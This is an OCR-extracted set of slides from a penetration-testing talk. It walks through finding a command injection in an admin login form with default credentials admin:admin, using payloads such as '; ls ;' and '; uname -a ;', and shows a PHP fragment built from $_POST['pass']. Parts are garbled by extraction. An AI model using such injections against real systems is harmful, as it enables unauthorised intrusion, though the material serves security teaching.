

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Real-world exam

Sumr

### Backend login form

- Administrative backend login form
- · Weak default credentials admin:admin
- · Special characters  $\frac{1}{1}, \frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{0}{0}$  (







Real-world exam

Sum

### Backend login form

- Administrative backend login form
- · Weak default credentials admin:admin
- · Special characters  $\frac{1}{1}, \frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{0}{0}$   $\frac{1}{0}$ 
	- → Command injection?







Real-world exam

Sum

### Verify command injection vulnerability

• Show folder listing

; $ls$ ;







Real-world exam

Sum

### Verify command injection vulnerability

• Show folder listing

;1s ;

• Print system information

;uname -a ;







**RedTeam Pentes** 

Penetration

Real-world exam

Sumr

### What happens in the background?





Real-world exam

Sumn

### What happens in the background?





'.\$\_POST['pass']

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Real-world exam

Sumr

#### What happens in the background?

